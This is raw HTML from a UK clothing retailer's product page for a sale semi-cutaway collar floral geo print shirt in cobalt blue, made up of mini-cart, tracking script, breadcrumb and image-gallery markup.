<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/uk/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/uk/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="clearance"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: CSB0242COB","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: CSB0242COB","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'CSB0242COB',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-UK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "CSB0242COB", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto pdp-main--full-width">


<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="5817cc14416b21da093063a828" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/uk">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "clr_shirts"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="clearance">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/uk/sale/">Sale</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="clr_shirts">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/">Sale Shirts</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/uk",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="6.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute" data-soldout="true">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?sw=200&amp;sh=250", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?sw=200&amp;sh=250", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?sw=200&amp;sh=250", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f1d14a4/hi-res/CSB0242COB_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75" data-soldout="true">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-position-absolute product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=CSB0242COB&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwace34c3b/hi-res/CSB0242COB_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=CSB0242COB&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe5047234/hi-res/CSB0242COB_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=CSB0242COB&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66079ac1/hi-res/CSB0242COB_FOLD_SINGLE.jpg?sw=960&amp;sh=1200", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=CSB0242COB&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8424af6b/hi-res/CSB0242COB_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Semi-Cutaway Collar Non-Iron Stretch Floral Geo Print Shirt - Cobalt Blue", "alt":"The product image is missing!", "hires":"", "id":"CSB0242COB"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw084ff19a/hi-res/CSB0242COB_MODEL_CUFF.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=CSB0242COB&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
